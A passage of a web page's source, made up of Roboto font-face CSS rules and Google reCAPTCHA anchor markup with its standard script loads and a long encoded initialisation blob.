  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6iMqW6PVnlSZ_5D_HQXk_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6iMqW6PVnlSZ_5D_HQXk_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6iMqW6PVnlSZ_5D_HQXk_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Du8KRw4gxbT1zwpJhDQbCuyrCnhnClBxuw6QdX8KVwr3Dsi5Iwr9kE37DsSrCoMKxA0Fbw64TRMKIwpMqVMK6w7QMF1/ClVTDrDp9wqnDuMKDw7k8w5dWKRvDvMOtw4/DrQMRwrDCji/[base64]/[base64]/DrG8Rw5Y5X0VnbV3ChxU/[base64]/ClCrDui7ChMOMd1NBwq8DwoZnUMKYaj7CgMO6w67CkRfCk1p0w7XDgFnDhQLCnwVBwoLDm8O4wqk7w50VacKzJnrCu8K9JMOxwp3Dpj0Awo/DkcKPETknYMOxNFw5UMONaWvDh8Kdw6PDmHtAORQew4rCi8OHw5RgworDqkrCoSJLw6zCrgVOwqgGcis1YH3Ct8Kvw5/CkcKgw6I/PhXCtytcwr1xAMK2bcKlwpzCqxoVfDLCv37DulMHw7k9w6nDtjt2SU9BO8K7w65cw4BLwqwIw7TDgATCvQXCtcKEwr/DuCohdsKdwqjDkQktXcOlw57DoMKmw6XDsmvCindEWMOdIcK3NcK1w7PDj8KMNzgvwpHCpMOaVVkFNsKZCwXCmlYjwqxkc2l1eMOLYGvDnEPCisODIMO3WSTCrloCR8K8ZsK+woPCvEdAY8O6w4LCncKSw4/[base64]/Dt1nDjA1ZwpR4w4M8wqorKMKSw77CjcOEO8K2w7jDmXHDv8O1LMO7wo3Dv8OWw7zDmMOHw71Mwolzw5diRDbCvCHDlmsXc8KjUcKMQ8KJwrrDvyJDwq0KQi3Dkj8Fw4pDFxjClsOawpvDv8ODw4/DhQluwrrCtMKUGcKVwo9Rw6s1a8Kcw5l3fsKLwr7DukbCucKEw4rCoyI1JcKhwoVNPC/DkcKSE3LDocOQHUJ+cCrDrljCsk82w7UEccKBVsOAw7jCnMKdJ0zDnMOlwp3DnMKww7dww6V9QsKWwozCl8OZw7/ChUzCpcK1eF5fFF/[base64]/[base64]/DhnTCvU1cwoUnXMKgQ8OswqIgfhU9EsONwqAjD8KxaD7DtybDowMLDi0mPsK5wqJdRcKYwpNywp1Ww5XCqUl3wq5ddjvDisOjUsOhB0TDlRZOIGrDv27CoMOAYsOZFSQNFlDDlcO/[base64]/[base64]/ChGLDqcKvD8OjE39CEsKPY8OZwrbDtGTDm8OTIMKwHjLCgMOnwpzDoMKrLgzCvcO7dsK/wpZuwovCqsOjwrXCo8OITA/Cnn/CucKzw645wpbCq8OrEGIJSlkXwrLChWJMLwjCqFZ2w5HDhcOkw64UJcKJwpxewoxjw4cCW37Dk8KMwp50KsKDw5YkH8KvwpZ6w4nCumZkZsK3wrfCk8KOwoNcw6nCvCjDukBdOS4lA1PDmMKKwpNaWGtAw63Dl8KZw7HCgD/ChMO/bjMxwqnDvl0EMsKJwpnDtMOuXsO+V8OjwoXDplldEVnClADDi8Oxw6nDiFfCtMOsOB3CuMKFw5d1QSnDjm/DsT3CpyDCnyp3w6nDm10CMBQYTMOufhsdUiHCkcKCHEkIQcOHIMOlwroyw4VyTMKjSl81w63CmcKyKDbDl8KJNcK8w4Jcwr8UVD5GwpbCmD7DkDlKw5pzw6lkKMOfw51kZirCuMK/Q1UUw7LDr8KBw7XDrMOvwq7DknvDkQ/CmH/DuHXDqsKaUW/CsF8rHMK9w7BJw7HCiWnDvsOaGkDDl2/Dp8OSWsOTHMKnw5nClR4Cw742wp08WcKpwohzwpHDui/[base64]/[base64]/DtMOhW0jCng4lYcOcRFzDgMKvWMO9wqhxHWfDncODe07CmcO8AFlNI8OCCMKgR8K2w5jDucOvwohpXMONXMOSwoIBaEbDmcKvKFfCujNJwrU0w71sLlbCuWRtwp0BShzCqCXCnsObwqAUw75dDMK/FcK3D8OuacO9w4vDq8O+w77DpWMfw6l6KFhDVggFW8K1T8KaccK/c8O9RS5awpM1wpnClcKlHMOafcOSwoRXH8OMwrIow4TCl8KawrVaw7sLwq/[base64]/DixnDmwR2DMOhIMO+w6ovB8OQw4nCr8KQNMOvBm9VFC4CdsKET8OTwolKMgfCkcOXwr5oJw8BwoQOfA3Cgk/DpHR/w6HDnMKHNAnCqjoje8OOJ8O3w7PDrgU1w6MQw5nCgTlhAMKuwp/Ch8O9wqnDjMKDwot+OsKNwqUawo7DiBtLVkM/[base64]/DvMO+fcOvwonCl37Dv8Knwr1UdsOsJHQwwozCnMOzw7PCqgPDg2kUwqXCp3QHw6IZw4bCv8OLaDzCtMO+woFPwpXCgTMlUhfCl2XDpMKtw7vDucKWF8Kpw7FpGcOAw4/CnMOyXkvDtG/DrmduwrLCgBTClMKcWTEaJRzCh8OmHsOhIQLCgHPClcOnw4FWwpXDtlfCo2BOw6/DvW/CnzfDgMOLW8KSwoDDhUYYOkrDvU8DR8OjesOOcQJ3XnzDtFMNTXXCjSMCw5txwpHDtsOCasOzwrzChsOTwozCtFVxK8KbcGjCtl4Lw6fCnsKyVllYVsKfw6Zgw4s0U3LDm8KrYsO+a3rCkR/[base64]/ZsO2SMO5wo9EUE/CpTh3L8OpSMOZAcO6wpM0EDDChMOEE8Ouw7zDocODw4pxBy8ow4HDi8OQf8KywosPT2DDkjrDm8OVU8O4LHEqw4TCusKbw71lGMOXwpxkasOOw41WDsKew6t/D8KBazwdwolkw7jDgsK/wqzCoMKnX8OKwo/CmE11w4LClGjCl8KbZsKXAcOwwp8HJsKIBcKEw58FYMOBw7jDv8O6bWggwqlGLsOGwpYZw4B6wrLCjyjCnHHDucKWwr/Cn8KQwp/CpiLDkMKxw4jCsMO1R8OGXU4gD011FkDDiEYBw5rCvWbDucO/J1InS8OQDQbDk0LCpHzDqsOaasOdcB7DicKuZSPCpcKHJMOLYEDCqF3CuiPDrg46T8K4wq9Zw6nCmcKow6fCgVTCq25jLBtfGGleFcKDNxg7w6HDvMKWAGUqWcO9En8bwrLDsMKfw6Y2wpXDkSHDrjrDh8OTLEbDilZ6N2lTF1Uxw4USw5nCrnrChMO4wr/Cuw0QwqHCv0oWw77CinYqIQXCsEXDvsK8w7Azw4DCtMO/w77DocKXw7Vici8bAsKWJHAIw47DhMKWa8OIKsKOFcK0w6/[base64]/CgMKiICbClXrDjDfDhF7DjkYrdMOWShM7w7vDi8KWw79hwrFBMMO/fjLDuQLCj8Krw7gxSlPDjsKew6w/[base64]/CkjHDmsOZwp99wrliNsKlHmPDizUAXsKxVh11w4jCi8OkccKIc2Ncw6lcE3PCrsOrfF/Dkg5DwprCnsKtw5IXw4zDhMK2csO3V17DuHPCkMOhw53CiEkbwq/DvcOJwrLDrDgQwqpSw5w0XsKlHcKpwobDvGFEw5cywpfDrCkpwqbDs8KhcRXDisOPD8OPHxg+LX/CgDNCwpbDscOkWMO5woXClcO6JCkqw7tBwpE4c8ObOcKKOBoDJMOTfkQ3wpsnXcO9w47CsVoQcMKsTMOTbMKwwqgaw4IWwpHDnsO/w7bCoTYDanHCrMOzw6sSw7UiNgTDkjvDhcOVDCDDj8ODwovChsKSw7DDtwwjXXMBw6lkwq7DiMKPwqAnMMOawq7Drg8owoDCuH3DnCjDlMKpw7U1wq4BTXlqwqRLQsKUwpIASlfCjz/CrktSw69Jw5RALmLCpDvDjMK/[base64]/Cgi/[base64]/[base64]/DqsKWwqfCjTQJwpXDisOmTzNfwqXDrT9edBd5woPDiBElPknChATCrW3ChMO5wrLDhXPCsljDk8KYF1RRwrjCp8K0wojDnsOKVMKfwqovVSnDgTQVwovDqGkCfsK9bcKLfS3CusKmJsOTFsKjwr9Bw5rCnVDCs8KrfcKtfsKhwowJMsOqw4B/woTDnMOqf3N4VMKuw41lWcKZdX7DicOTwrdNT8Oyw6vCokfCgyk8wrUqwoplU8KhcsKsHTLDlVJAR8K6w5PDv8KOw6zCusKuw5nDmTfCgkPCn8KewpvChcKYw63CuQnDgcK9O8KQaT7DtcOlwq/DvsOpw4zCm8KJwokUMMKhwqdVZTAEwpIqwoo/[base64]/[base64]/wrvDtgknSAACwqHDkcK+wpbDq8OJw5zDgsKISg1Pw47DrFbDtsOpwpIPRW/CrcOSETBrwqzDusK+w4Yjw5/CvTIww7EOwoJCUnfDgS45w7TDksORCMKnw41AZzxuPznDvsKcCwvCr8O/A3ZwwrrCtk1Lw4XDmcOTCcObw4LDtMKuUnojccOCwpQOdcOGQGIhGcOiw7bChsOBw6jCnsKHMMKSwoM2NMKUwqrCvhXDg8ODZljDpQEuwqRjwp7ChMOhwr5zekfDssOUAEMtDFJew4XDphNsw4TCtsK6WsOeN05cw6YjM8K6w5rCr8Ouwo/Ch8OmeGB+CgZTOXUywqPDqR1kU8OcwoIhwqd6NsKrLMK6NsKrwqbDq8KMBcOewrXCn8Kgw4c+w5Qdw4AWVcO4SmB1wrzDrcOWw7PDj8Kfw5jDp2PCvSzDhsODw64bwrbClcKaXcKXwoF4VsO/w7HCvx5mIcKjwqMMw4gAwp/[base64]/DmcKtw5LDq8OJw5vDrzkROcOdw5rDqsKWbncnw4HCrGwQw4/Ch1cTw6rDjMO2V2TDi1bDl8KyIXgrw4PCksOtw6cdwrrCksOOwq9Bw7TCiMKSLFNedBlTKcK8w67Dp3gSw5cPHmfDs8OyYcOfKcO5XyJfwpnDihYEwrzCiTXDiMOow6gxW8OgwqFcU8K4b8Kaw6AGw53DgMKpdg/ChMKjw5/Dk8OGwqrDr8OZVz09wqMHTnvCrcKGwrHCvsKww7jCpsOVw5TCghPCmhtTwrrDosO/LSUCYnjDhD9yw4XCr8KPwoTDlHbCvcKvw71Ow4/CjcOzw79IfcO0wrvCrSfDjBjCkEN2WgrCqSkfbC0AwpFwa8KqeAAdciHDlcOdw51dw7lfwpLDjR3DjGzDoMKIw6fClsOzwq90U8K2RcKuMHZjSsKIw5bCtCJQMFrDlcKcQl7CscKuwqQuw5/[base64]/[base64]/CqSwOLi3ChsK1wrTCjRvDnUTDssORwprCqx/DhRrCpsOOFMKrJ8KLwofCs8O8LMKQe8O+woXCnS/CsXrCkUQVw6/CncO3HAFbwq/[base64]/DtcOiwrrClmLDjMK8QnJrwrLDkEhTZMOpwohiwrfCocO+w4Fbw4tJwrPCtE51QB7Cu8OIAiNkw63DucKwDDxYwovCsU7CrDoYFDrDq3Z4Gy/CvFPCqhJ8OHfCu8OMw7DCkRTCnXcgKcO9w4EUNcOYwpUGw6vCn8KaHA5cwrzCj1jChAjDqE/[base64]/[base64]/[base64]/B8KFwp/ClGd1w7LDkRHCgi/[base64]/CqMKENmzDiUfCrw/CsE3DksOYw5B2w47CoXDCt2cDwpIrw5tXDcKpQMOFw6xUwplxwq3Cu1PDtkk3w7nDvD3CnEnDgS07wp3DtMKzw5FZTCDDtBDCpcKdw5E8w5bDt8KYwo/CmmbCl8OJwrvCscO8w7MUDj/Ch3TCoi4BDU7DgG85w7UewpDCnFTCu2/Cn8KJw5PCjgwrwpLCv8KewrMRfsO9wrlSF2HDuG8BRcKfw54bw6bDqMOdwoLDucOkDHbDgcKhwoXCig3DqsKPMMKDw4jCuMKrwrHCkE08FcK/[base64]/[base64]/Cp8Omw7/DpkxXOMKSMsKhXgHCqjxOwoNVwq0EXMOpwrLCqSzCk0hXY8KsTcKQwoIUGGYCXyAqVMOGw5/[base64]/Tk7DjcKBw6DCgVHCrQLDn8KFwqVtLzQkI8OtSnhhw7Enw7pTdMKTw4JDUnDDuMOdw5HDr8KbecOVwp52XxzChF7CncK+FMOEw7/DnsK4woTCmsO6wrvCnUdHwrcIXk/CgTN9WnbCiRfDrcKgw77CszYswpdSw4FGwroQSMKXZ8OqAD/DrsKZw60kIyRDaMOtJiYta8OPwoBnR8KrJMOXVcKCdg/Dokh2LMK3w6gawpvDnMKsw7bDg8KjHnwPwrhWYsOfwp3DhMOMJMOfEMKYw7RYw7xTwp/[base64]/ChsKEw5rCnMO6e8Orwqkjw7zDnMK3GSDCrcKOWMO/GhJOV8K7Kn7Coz44w4bDognDhGHDq37DvCfDjG4ywrrDvRjDusKmOTE/EcKPwr5rw6c8w6fDrCQkw5NHAMK9HxzCsMKUE8ORRmfCpA/Di1YnRmtQMsOKFcKZw44Cw7AAAMOLwr/CljAvAAvDjsO+w5YGEsOUHyPDh8OLwrbDiMKKwpdHw5BlHmkaDknCnV/DoVrDpirCkMKrP8KgC8OeAi7DmMOnSDfCmUBjTQPDrMK1N8O6wrlSM18PRcOQKcKVw64zSMK1wrvDhkQLMA/ClDVMwrEewoXDnE/DpAdVw7Irwq7Ck0bClcKPRsKbwrzCpi5TwpfDnlV5ZcO4YVMjw6hYw4ADw6dewrFacMOhO8OKCsOIZcOPP8Ofw7fDrk7CsE/Dl8K2wobDvcK5SGrDjEw0wp/CmcOIwpXCtMKZVhV7woFSw6/Du2krHcOawpvCky9Fw49Jw6U6FsOBwovDojslQlocNcKae8K9wolmJsO5RFjDp8KTMsOVGsKUwpIUVcO2eMKcw4RRUg/[base64]/Ct8K+ClsFbMKUdQrCrsOsNsOEwp/DsMKFZVDDrsO+I0jCs8Kxw5jDn8OYw6wNQ8KmwoQOOhvCtyLChVfChMOoH8KrC8OLIlNzwrzCiwU3wr3CgBZ/YMOfw6Q0DFg6wqbDk8K5JsOwOUw5bVvCl8KGw7RHwp3DsWTCgAXCvQ3CoD9DwoTDvcKow4cCf8Kxw7nCi8ODwroCRcOvw5bCqcK2RcKRY8OFw71vIgl+wo7Ds2bDnMOOTcO/w5lQw7EORsKla8Ocwp5gw4RxYR/[base64]/DpAd7DjTCshwbw7sww4IPa8Krw6HCusKow6M4